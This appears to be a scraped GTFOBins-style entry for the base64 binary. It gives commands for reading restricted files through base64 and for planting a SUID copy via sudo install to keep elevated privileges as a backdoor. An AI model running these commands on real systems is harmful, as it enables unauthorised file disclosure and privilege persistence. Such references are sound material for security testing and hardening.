 .. / base64
Star 6,747
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
base64 "$LFILE" | base64 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode